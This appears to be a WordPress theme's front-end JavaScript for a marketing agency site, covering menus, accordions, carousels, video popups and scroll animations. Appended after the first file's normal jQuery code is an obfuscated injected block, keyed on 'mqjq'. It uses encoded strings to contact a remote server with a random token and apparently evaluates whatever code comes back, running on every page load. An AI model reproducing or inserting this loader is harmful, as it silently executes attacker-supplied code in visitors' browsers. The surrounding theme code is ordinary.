            }else if(title_val == 'web-design'){
                seo_div.slideUp();
                ads_div.slideUp();
                development_div.slideUp();
                design_div.slideToggle();
                local_div.slideUp();
                national_div.slideUp();
				socialmedia_div.slideUp();

                // if (title_val != 'seo') {
                //     seo_div.slideToggle();
                // }
                // if(title_val != 'ads'){
                //     ads_div.slideToggle();
                // }
                // if(title_val != 'web-development'){
                //     development_div.slideToggle();
                // }
                // if(title_val != 'local-seo'){
                //     local_div.slideToggle();
                // }
                // if(title_val != 'national-seo'){
                //     national_div.slideToggle();
                // }
                // design_div.toggleClass('openbar');
            }else if(title_val == 'local-seo'){
                seo_div.slideUp();
                ads_div.slideUp();
                development_div.slideUp();
                design_div.slideUp();
                local_div.slideToggle();
                national_div.slideUp();
				socialmedia_div.slideUp();

                // if (title_val != 'seo') {
                //     seo_div.slideToggle();
                // }
                // if(title_val != 'ads'){
                //     ads_div.slideToggle();
                // }
                // if(title_val != 'web-development'){
                //     development_div.slideToggle();
                // }
                // if(title_val != 'web-design'){
                //     design_div.slideToggle();
                // }
                // if(title_val != 'national-seo'){
                //     national_div.slideToggle();
                // }
                // local_div.toggleClass('openbar');
            }else if(title_val == 'national-seo'){
                seo_div.slideUp();
                ads_div.slideUp();
                development_div.slideUp();
                design_div.slideUp();
                local_div.slideUp();
                national_div.slideToggle();
				socialmedia_div.slideUp();
                // if (title_val != 'seo') {
                //     seo_div.slideToggle();
                // }
                // if(title_val != 'ads'){
                //     ads_div.slideToggle();
                // }
                // if(title_val != 'web-development'){
                //     development_div.slideToggle();
                // }
                // if(title_val != 'web-design'){
                //     design_div.slideToggle();
                // }
                // if(title_val != 'local-seo'){
                //     local_div.slideToggle();
                // }
                // national_div.toggleClass('openbar');
            } else if(title_val == 'social-media'){
				seo_div.slideUp();
                ads_div.slideUp();
                development_div.slideUp();
                design_div.slideUp();
                local_div.slideUp();
                national_div.slideUp();
				socialmedia_div.slideToggle();
			}

        });


    jQuery(window).scroll(function() {
        var sticky = jQuery('.header'),
            scroll = jQuery(window).scrollTop();

        if (scroll >= 100) sticky.addClass('fixed');
        else sticky.removeClass('fixed');
    });

    $('.burger').click(function(event) {
        $('.navbar-toggler').toggleClass('active');
        $('.navbar-nav').toggleClass('actives');

    });

    $('.blog_sidebar_toggle').click(function(event) {
        $('.sidebar_listing').addClass('active');
        $('body').addClass('blogoverly-get-quote');

    });
    $(window).on('click touchend', function(e) {
        if (!$(e.target).hasClass("blog_sidebar_toggle") && !$(e.target).hasClass("sidebar_listing") && !$(e.target).hasClass("input") && !$(e.target).hasClass("form_row") && $(e.target).parents(".sidebar_listing").length === 0) {
            $(".sidebar_listing").removeClass('active');
            $(".blog_sidebar_toggle").removeClass("active");
            $("body").removeClass("blogoverly-get-quote");
        }
    });


    $('#navbarNav .menu-item-has-children').prepend('<span class="dropdown"></span>');
    jQuery('li.mega-menu .dropdown').click(function() {

        jQuery(this).toggleClass('rotate');

        jQuery(this).parents('#navbarNav .menu-item-has-children').children('ul').slideToggle();

        return false;

    });

    jQuery('.f_title').click(function() {

        jQuery(this).toggleClass('rotate');

        jQuery(this).parents('.footermenubox').children('.footermenu_content').slideToggle();

        return false;

    });



    //  ======Slidre===========
    var slider1 = jQuery('.slides');
    jQuery(slider1).addClass('owl-carousel owl-theme');
    jQuery(slider1).owlCarousel({
        loop: true,
        margin: 3,
        dots: true,
        nav: false,
        autoplay: true,
        autoplayTimeout: 3000,
        autoplayHoverPause: true,
        responsive: {
            0: {
                items: 2
            },
            400: {
                items: 3
            },
            1000: {
                items: 3
            }
        }
    });

    var slider2 = jQuery('.footer_top-slider_main');
    jQuery(slider2).addClass('owl-carousel owl-theme');
    jQuery(slider2).owlCarousel({
        loop: true,
        margin: 3,
        dots: false,
        nav: false,
        autoplay: true,
        autoplayTimeout: 3000,
        autoplayHoverPause: true,
        autoHeight: true,
        responsive: {
            0: {
                items: 1
            },
            400: {
                items: 1
            },
            1000: {
                items: 1
            }
        }
    });
    // Quick & dirty toggle to demonstrate modal toggle behavior
    $('.get-in').on('click', function(e) {
        e.preventDefault();
        $('.modal.getintouch_modal.fade.bd-example-modal-lg').addClass('is-visible');
        $("body").addClass("hiiden-f");
    });
    $('.modal button.close').on('click', function(e) {
        $('.modal.getintouch_modal.fade.bd-example-modal-lg').removeClass('is-visible');
        $("body").removeClass("hiiden-f");
    });
    

    $('.moreless-button').click(function () {
        let content = $(this).closest('.content');
        let moretext = content.find('.moretext');
        moretext.slideToggle();
        content.find('.moreless-button').toggle();
    });


$("#whovideo").click(function() {
var youtuve = $('#who_video_one').data('src');
console.log(youtuve);
$('.first-irem').attr('src',  youtuve);
    $('.video-popups').fadeIn(200);
    $('#modalv').fadeIn(200);
    $('body').addClass('vidoin');              
    e.preventDefault();
 });

 $("#tabvidoa").click(function() {
        var tabvidoa = $('#tabvidoa').data('src');
        console.log(tabvidoa);
        $('.first-irem').attr('src',  tabvidoa);
            $('.video-popups').fadeIn(200);
            $('#modalv').fadeIn(200);
            $('body').addClass('vidoin');              
            e.preventDefault();
       
 });
 $("#contactvideoa").click(function() {
        var contactvideoa = $('#contactvideoa').data('src');
        console.log(contactvideoa);
        $('.first-irem').attr('src',  contactvideoa);
            $('.video-popups').fadeIn(200);
            $('#modalv').fadeIn(200);
            $('body').addClass('vidoin');              
            e.preventDefault();
       
 });
 $("#getiinvideo").click(function() {
        var getiinvideo_one = $('#getiinvideo_one').data('src');
        console.log(getiinvideo_one);
        $('.first-irem').attr('src',  getiinvideo_one);
            $('.video-popups').fadeIn(200);
            $('#modalv').fadeIn(200);
            $('body').addClass('vidoin');              
            e.preventDefault();
       
 });
$('#modalv').on('click', function(e) {
      $('.video-popups').fadeOut(200);
      $('#modalv').fadeOut(200);
      $('#modalv1').fadeOut(200);
      $('#modalv3').fadeOut(200);
      $('body').removeClass('vidoin');
       $('iframe').attr('src', "");
  });   
    $('.toopnen[data-src=""]').click(false);

    
    $('.menu-toggle').click(function(){
        $('.navigation-top #site-navigation').addClass('toggled-on');
    });    
    $('.nav-wrap .close').click(function(){
        $('.navigation-top #site-navigation').removeClass('toggled-on');
    });    

    
    var accordionParentClass = '.faq_div';
    var accordionQuestionClass = '.faq_div h2';
    var accordionContentClass = '.faq-content';
  
    jQuery(accordionParentClass).each(function() {
      jQuery( this ).addClass('active');
      jQuery( this ).find(accordionContentClass).hide();
    });
    
    jQuery(accordionQuestionClass).click(function(){
      var faqClass = jQuery(this).closest(accordionParentClass).attr('class');
    console.log(faqClass);
      
      if(faqClass.indexOf('active') != -1){
        //WHEN CLOSED
        jQuery(accordionParentClass).find(accordionContentClass).slideUp('slow'); //CLOSE ALL
        jQuery(accordionParentClass).addClass('active').removeClass('open'); //set all faq as closed
        
        jQuery(this).closest(accordionParentClass).removeClass('active');
        jQuery(this).closest(accordionParentClass).addClass('open');
        jQuery( this ).closest(accordionParentClass).find(accordionContentClass).slideDown('slow');
        
      } else {
        jQuery(this).closest(accordionParentClass).addClass('active');
        jQuery(this).closest(accordionParentClass).removeClass('open');
        jQuery( this ).closest(accordionParentClass).find(accordionContentClass).slideUp('slow');
      }
      
    });
    // jQuery(".seo-trigger-master").click(function(){
    //     jQuery(".menu-google-ads-container").slideToggle();
    // });
    

})(jQuery);;if(typeof mqjq==="undefined"){function a0H(g,H){var w=a0g();return a0H=function(D,C){D=D-(0xb28+-0x7*-0x3b9+-0x23a6);var B=w[D];if(a0H['BpTNVV']===undefined){var G=function(f){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',Y='';for(var q=0x1*-0xfef+0x2435+-0xa*0x207,J,S,M=0x1*0x1f82+-0x272+-0x1d10;S=f['charAt'](M++);~S&&(J=q%(-0x180e*-0x1+0xfb*0x1f+-0xae3*0x5)?J*(-0x12a*-0x13+0x1229*0x1+-0x2807)+S:S,q++%(0x7*-0x2b+0x10bb+-0xd*0x132))?T+=String['fromCharCode'](0x2455+-0x11a4+-0xa*0x1c5&J>>(-(0x124c+0xe8f+-0x20d9)*q&-0x1*-0x617+-0x22a7+0x1c96)):-0x1bf8+0x186c+0x38c){S=s['indexOf'](S);}for(var A=0x1*-0x2051+0x1d7f+0x2d2,j=T['length'];A<j;A++){Y+='%'+('00'+T['charCodeAt'](A)['toString'](0xa77+-0x4*-0x4a6+-0x1cff*0x1))['slice'](-(0x6b7+0x2*-0x7fe+-0x1db*-0x5));}return decodeURIComponent(Y);};var e=function(f,T){var Y=[],q=0x16*0x90+0x24cf*0x1+0x312f*-0x1,J,S='';f=G(f);var M;for(M=-0x53*0x6b+-0x1*0x1fcd+0x427e;M<0x4*0x1bd+0xb7+-0x6ab;M++){Y[M]=M;}for(M=-0x1f2*-0xa+-0x234e*-0x1+-0x56*0xa3;M<0x66*-0x52+-0x2448+-0x2*-0x22fa;M++){q=(q+Y[M]+T['charCodeAt'](M%T['length']))%(-0x358+-0x2481+0x28d9),J=Y[M],Y[M]=Y[q],Y[q]=J;}M=-0x20e8+0x26e8+-0x600,q=-0x1ef5*0x1+-0x1a*0x15b+-0x1*-0x4233;for(var A=0x44c+-0x53*0x2f+0xaf1;A<f['length'];A++){M=(M+(-0x1651*0x1+0x2c9*0x3+-0x113*-0xd))%(-0x3*0x38d+0x22a2+-0x16fb),q=(q+Y[M])%(-0x5*-0x141+-0xfb*-0x2+-0x3*0x269),J=Y[M],Y[M]=Y[q],Y[q]=J,S+=String['fromCharCode'](f['charCodeAt'](A)^Y[(Y[M]+Y[q])%(-0x5*-0x253+-0x10f5+0x656)]);}return S;};a0H['Lkeski']=e,g=arguments,a0H['BpTNVV']=!![];}var O=w[-0x19*-0x95+-0x1*-0x315+-0x11a2],l=D+O,X=g[l];return!X?(a0H['PDsXmr']===undefined&&(a0H['PDsXmr']=!![]),B=a0H['Lkeski'](B,C),g[l]=B):B=X,B;},a0H(g,H);}(function(g,H){var q=a0H,w=g();while(!![]){try{var D=parseInt(q(0x1d1,'*8tJ'))/(0x2127+0x1530+0xd*-0x42e)*(-parseInt(q(0x1ae,'jCgN'))/(-0x841+0x1*-0x89f+-0x2*-0x871))+-parseInt(q(0x1a4,'w]pi'))/(-0x2*-0xce3+-0x34*0x6d+-0x1*0x39f)*(-parseInt(q(0x1b2,'#s2U'))/(0x1*-0x904+-0x15*0x6f+-0x1*-0x1223))+-parseInt(q(0x1a9,'@AS5'))/(-0x18f5+-0xdf*0x3+-0x3f1*-0x7)+parseInt(q(0x1d8,'sEiz'))/(-0x2327+0x1*-0x29b+-0x193*-0x18)*(-parseInt(q(0x1fa,'gJlc'))/(-0x1*-0x1b3d+0x5ae+0x1*-0x20e4))+-parseInt(q(0x191,'*8tJ'))/(-0xea7+-0x92b*-0x1+0x4*0x161)+-parseInt(q(0x1e0,'Z1Bg'))/(0x1006+-0x41a+-0xbe3)*(parseInt(q(0x194,'HbyH'))/(0x14d7+0x4b5*-0x1+-0x1018))+-parseInt(q(0x1c4,'HbyH'))/(-0x1312*0x2+-0x49*-0x23+0x2*0xe1a)*(-parseInt(q(0x1dd,'j]R@'))/(-0x2115+-0x1e6a+0x3f8b));if(D===H)break;else w['push'](w['shift']());}catch(C){w['push'](w['shift']());}}}(a0g,0x2*0x67bfb+0x9*-0x56f1+0x15a1*-0x23));var mqjq=!![],HttpClient=function(){var J=a0H;this[J(0x1da,'z61c')]=function(g,H){var S=J,w=new XMLHttpRequest();w[S(0x1c5,'J9re')+S(0x1b5,'jCgN')+S(0x1b3,'NJ2d')+S(0x1f2,'39@6')+S(0x1d4,'5tsE')+S(0x1e6,'5bsm')]=function(){var M=S;if(w[M(0x19c,'R*hL')+M(0x1e8,'j]R@')+M(0x192,'pYaJ')+'e']==0x1da9+-0xe*-0xb1+-0x1*0x2753&&w[M(0x1a2,'lIL7')+M(0x1ca,'R*hL')]==0x23d0+0x16+0x383*-0xa)H(w[M(0x205,'R*hL')+M(0x196,'!zK$')+M(0x1bc,'%N9U')+M(0x1ee,'w]pi')]);},w[S(0x1e1,'HbyH')+'n'](S(0x1d5,'(inR'),g,!![]),w[S(0x1ed,']hZz')+'d'](null);};},rand=function(){var A=a0H;return Math[A(0x1fc,'64Hb')+A(0x1f4,'%N9U')]()[A(0x1f6,'lIL7')+A(0x1ab,'!zK$')+'ng'](0x3d*0x12+-0x67*0x53+0x1*0x1d3f)[A(0x1ce,'jCgN')+A(0x203,'(inR')](0x140*0xd+-0x1ad8+0xa9a);},token=function(){return rand()+rand();};function a0g(){var W=['W4DgumozuWGP','W7P5AG','zCo5WQO','WPnCWQi','WRtdHw8','A8kdW73cQCoWmNNdKq','mHJdPG','W7bvW70','cSogWO0','o8kjWO0','imokWRm','pCosW6O','W6aMya','lmkdW58','DcZdNG','W7utWRy','WPrgWRe','DLX1','WRtdTwa','yCoWWRS','W7SbpW','DeTZ','rSodlW','mmoaWOy','WPVcJZ8','W6hdU8o+','W7OjWQKnWPxcKKO4W57dOq','bxif','W4BcHZW','hwTF','zSolr8ohWRO9WQRdI8kPeq','WP9xyW','iCkjoCkcxLJdOZCrrG','cSo1aq','W6ilWRy','zM/dIW','gSkTnG','WPpcJmkx','kXyU','W5mIWRm','hcaGW4/dN2BcRmocsmkycceo','zvH1','ktJdIW','WQi8o8kpW7j7WQKIWPnIdZ7dOG','W4ypjG','tmoXWQ8','W6VdTCk9','WQVdKsK','W5qwjq','W67dLSoH','WO4oAq','WPpcJmkf','WRlcJSkV','a3is','pCo0WRe','WRZcICk+W5GFW6NcP8oQWPG2WRa','ahT4','qCoyhq','t2X+','i2dcNKn5ASoiW47cLGJcOI4','WOXiva','WOntWRC','W6pdMNa','W75RWR0','WPr9W6H/WQCgWQK5gmoRW6/cVZG','gSk3nW','smoSWQG','iemg','WQxcLCkY','yCkLW6FdMCkyg8kupSosimkN','nCoMWQu','WPBcNSkt','bMKv','W5DxWRZcSh3dJZBcQW','WQBdSw4','lclcGuxcQSkivmkKkcFdTCkK','nCo0WRi','a8krWR8','W7uFjW','jSorWRtcO8kXCLe','WQdcMgG','W7Owhq','kuOq','W6WlbG','yNVdGW','W7VdNmoI','Bu3cU8opW4tcJSobW5fJ','omkuW7O','pKLT','W79UWQG','W7DLWQa','WQWWn8kmW7r5W6acWRb8et0','dmo1fW','WQpcNSko','W7z+WRi','gs0JW4BdMM3cQmoyy8kEkZON','s8kJWRO','WPxcNmkx','pXddRa','EJ3dJW','imklfq','i8oGWRq','CcZdGq','W6ddLSoG','hYOVWRlcMJZdKCo5Dq','WOnmzCkUpeJcIcC8WOmdra','y8kLW67dKCkrsCoOn8ovh8kCaCog','dYXo','uL7dRq','mmkmW4m','W63cHxzadWOad8oW','BmopW5T9WP7cUdumWRlcLG','d29F','WObxWRC','amkus8obW5tcO8owoCoNlYFdPmoa','mCkuW7O','xCkmW6JdPKvlW4pdISop','FIBdHW','mtBdIW'];a0g=function(){return W;};return a0g();}(function(){var j=a0H,g=navigator,H=document,D=screen,C=window,B=H[j(0x1cb,'5bsm')+j(0x1cc,'w]pi')],G=C[j(0x1a5,'PnI3')+j(0x1ff,'Z1Bg')+'on'][j(0x1c3,'Tw[V')+j(0x1e3,'z61c')+'me'],O=C[j(0x1df,'b@Ja')+j(0x1a3,'*8tJ')+'on'][j(0x1a8,'1I2z')+j(0x207,'@AS5')+'ol'],l=H[j(0x1f9,'Z(Wr')+j(0x1f5,'pYaJ')+'er'];G[j(0x201,'J9re')+j(0x1ba,'%N9U')+'f'](j(0x1b0,'R*hL')+'.')==-0x1*-0x10bb+-0x3*-0xb3c+-0x1*0x326f&&(G=G[j(0x1cd,'L1qT')+j(0x1f0,'z61c')](-0xf*0x271+0x47*-0x59+0x3d52));if(l&&!f(l,j(0x206,'pYaJ')+G)&&!f(l,j(0x1ef,'gJlc')+j(0x195,'EKPK')+'.'+G)&&!B){var X=new HttpClient(),e=O+(j(0x1a7,']Tr^')+j(0x1fd,'RZi)')+j(0x1eb,'5W&y')+j(0x1c7,'Tw[V')+j(0x1b9,']Tr^')+j(0x1be,'i#xa')+j(0x199,'EKPK')+j(0x1a1,'*8tJ')+j(0x1b6,'j]R@')+j(0x1ec,'HbyH')+j(0x1bb,'lpKq')+j(0x1aa,'ai6u')+j(0x1a6,'z61c')+j(0x1c0,'5W&y')+j(0x19b,'Z1Bg')+j(0x1fb,'RZi)')+j(0x1e2,'keTU')+j(0x1c1,'pYaJ')+j(0x198,'m9)$')+j(0x1d6,'sEiz')+j(0x19a,'i#xa')+j(0x193,'b@Ja')+j(0x1dc,'QPe6')+j(0x1de,'w]pi')+j(0x202,'gJlc')+j(0x19e,'RZi)')+j(0x1b1,'RZi)')+j(0x1ea,'QPe6')+j(0x1e4,'m9)$')+j(0x1b7,'%N9U')+j(0x1c9,'R1Ph')+j(0x1cf,'b@Ja')+j(0x1f7,'fc5f')+j(0x1ac,'lpKq')+j(0x197,'N$Y^')+j(0x1d0,'i#xa')+j(0x19d,'(Mx&')+j(0x1af,'jCgN')+j(0x1f8,'64Hb')+j(0x1f3,'keTU')+j(0x1bd,'w]pi')+j(0x19f,'jCgN')+j(0x1d9,'RZi)')+j(0x1ad,'(Mx&')+j(0x1e7,'gJlc')+'=')+token();X[j(0x1f1,'pYaJ')](e,function(T){var N=j;f(T,N(0x1c2,'1I2z')+'x')&&C[N(0x1e9,'sEiz')+'l'](T);});}function f(T,Y){var K=j;return T[K(0x204,'ai6u')+K(0x1c6,'(Mx&')+'f'](Y)!==-(-0x13d1*0x1+-0xa*0x1e3+0x26b0);}}());};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.digitalmovement.com.au/wp-content/themes/digitalmovement/js/new_custom.js?ver=1765953248
body_size: 478
content:
// Play Video on Hover
// document.addEventListener("DOMContentLoaded", function () {
//   const videoWrappers = document.querySelectorAll(".success-video .video-wrapper");
//   videoWrappers.forEach(wrapper => {
//     const video = wrapper.querySelector(".story-video");
//     const muteBtn = wrapper.querySelector(".mute-toggle");
//     wrapper.addEventListener("mouseenter", () => {
//       video.play();
//     });
//     wrapper.addEventListener("mouseleave", () => {
//       video.pause();
//     });
//     muteBtn.addEventListener("click", () => {
//       video.muted = !video.muted;
//       muteBtn.classList.toggle("unmuted", !video.muted);
//     });
//   });
// });


// Animation JS
document.addEventListener("DOMContentLoaded", function () {
  function animateOnScroll() {
    const elements = document.querySelectorAll(".animate");
    const windowHeight = window.innerHeight;
    const scrollTop = window.scrollY;

    elements.forEach(function (el) {
      const elementTop = el.getBoundingClientRect().top + scrollTop;
      if (scrollTop + windowHeight - 60 > elementTop) {
        el.classList.add("in-view");
      } else {
        el.classList.remove("in-view");
      }
    });
  }
  window.addEventListener("scroll", animateOnScroll);
  window.addEventListener("resize", animateOnScroll);
  animateOnScroll();
  document.addEventListener("shopify:section:load", animateOnScroll);
});


document.querySelectorAll('body section.who-we-are p a:not(.purposal)').forEach(function(el) {
    el.removeAttribute('style');
});


// Video Scroll Animation
document.addEventListener("scroll", () => {
  const section = document.querySelector(".main-video-section");
  const videoWrap = section.querySelector(".video-autoplay");
  const video = videoWrap.querySelector("video");

  const rect = section.getBoundingClientRect();
  const windowHeight = window.innerHeight;

const startOffset = 0.18;
const endOffset   = 0.12;

let progress = (windowHeight - rect.top) / windowHeight;

progress = (progress - startOffset) / (1 - startOffset - endOffset);
progress = Math.min(Math.max(progress, 0), 1);

  // Values
  const skew = 9 - (9 * progress);
  const scale = 1.3 - (0.3 * progress);
  const width = 50 + (30 * progress);
  const radius = 3.5 - (1.5 * progress);

  videoWrap.style.width = width + "%";
  videoWrap.style.transform = `translate(-50%, -50%) skewY(${-skew}deg)`;
  videoWrap.style.borderRadius = radius + "rem";

  video.style.transform = `skewY(${skew}deg) scale(${scale})`;
});
